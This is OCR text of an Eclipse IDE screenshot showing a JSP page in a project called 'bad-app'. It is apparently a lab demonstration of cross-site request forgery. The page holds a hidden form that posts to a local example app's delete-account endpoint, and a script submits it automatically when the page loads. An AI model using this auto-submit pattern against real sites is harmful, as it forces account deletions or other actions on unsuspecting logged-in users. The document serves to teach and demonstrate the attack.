 eclipse-workspace-3 - bad-app/src/main/webapp/Home.jsp - Eclipse IDE
File Edit Navigate Search Project Run Emmet Window Help
Project Explorer
Debug
bad-app
Deployment Descriptor: bad-app
JAX-WS Web Services
Java Resources
Deployed Resources
src
main
java
resources
webapp
Home.jsp
test
target
pom.xml
example-app
Servers
Home.jsp
1 <%@page contentType="text/html" pageEncoding="UTF-8"%>
2 <!DOCTYPE html>
3 <html>
4 <head>
5 <meta charset="UTF-8">
6 <title>Bad app</title>
7 </head>
8 <body>
9 <form id="form" method="POST" action="http://localhost:8080/example-app/delete-account"></form>
10 <script>
11 document.getElementById("form").submit();
12 </script>
13 </body>
14 </html>
Outline
jsp:directive.page contentType=text/ht
DOCTYPE:html
html
Problems Servers Terminal Data Source Explorer Properties Console
Server1 [Stopped]
New
Server
Properties Alt+Enter
0 items selected